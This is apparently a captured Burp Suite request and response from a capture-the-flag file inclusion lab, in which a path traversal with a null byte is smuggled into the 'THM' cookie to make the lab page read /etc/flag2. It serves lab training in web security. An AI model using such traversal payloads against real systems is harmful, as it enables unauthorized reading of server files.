 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /challenges/chall2.php HTTP/1.1
2 Host: 10.10.86.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.86.15/challenges/index.php
8 Connection: close
9 Cookie: THM=Admin/../../../../../etc/flag2%00
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
Home / Lab #Challenge-2
File Inclusion Lab
Lab #Challenge-2: Include a file in the input form
below
Current Path
/var/www/html
File Content Preview of
Admin/../../../../../etc/flag2
Welcome Admin/../../../../../etc/flag2